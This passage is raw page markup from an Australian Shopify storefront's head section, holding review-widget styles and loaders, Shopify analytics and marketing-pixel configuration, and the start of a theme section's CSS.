class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#fbcd0a}.jdgm-histogram .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'GroundGrabba AU'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34149695533,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34149695533,storefrontBaseUrl: "https://groundgrabba.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1278378148","configuration":"{\"shopToken\":\"TUg4U1l6NFVZZGZUc3NtN0ZDRHZKOHlJZVg2LzYvdGhGZz09LS1sSlQ2OHh2dDBQTHNTRE11LS1VcG55VEh5MUJ2Q2MzbzJZU0hwMS9BPT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1234895012","configuration":"{\"accountID\":\"RmjdVp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200849060","configuration":"{\"account_ID\":\"1041110\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/ground-grabba-au.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1160446116","configuration":"{\"shopId\":\"ground-grabba-au.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1094811812","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"652705956","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-VBLL7WWFR1\\\",\\\"google_tag_ids\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\",\\\"GT-5MRPM52\\\",\\\"AW-11335731698\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/HlRoCOXdvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/7mArCN_dvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/VpOgCNzdvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/MUx6CNbdvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\",\\\"AW-11335731698\\\/Wnx8CJGYyZwaEPKTpp0q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/Fn-BCNndvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/ws0oCOjdvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/NYchCOLdvbQYEI3T_e8p\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256114852","configuration":"{\"pixel_id\":\"814950472179070\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"202408100","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys Pixel"},{"id":"211386532","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"RC GAds LeadGen Conv. Tracking"},{"id":"212795556","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"GCR Opt-in"},{"id":"212828324","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"RC GAds eComm Conv. Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GroundGrabba AU","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ground-grabba-au.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/groundgrabba.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://groundgrabba.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"34149695533","storefrontBaseUrl":"https:\/\/groundgrabba.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":108227788964,"requestId":"f78e472f-3a73-4f6c-a764-b1859ad41d98-1769613410"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34149695533,
      theme_id: 175991881892,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//groundgrabba.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//groundgrabba.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//groundgrabba.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34149695533,"isMerchantRequest":null,"themeId":175991881892,"themeCityHash":"9511170647934257793","contentLanguage":"en","currency":"AUD","eventMetadataId":"12a245b8-6746-4fb2-a7b5-3df80da1d238"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":108227788964,"requestId":"f78e472f-3a73-4f6c-a764-b1859ad41d98-1769613410","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://groundgrabba.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="34149695533"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="175991881892"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://groundgrabba.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7KH2LV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

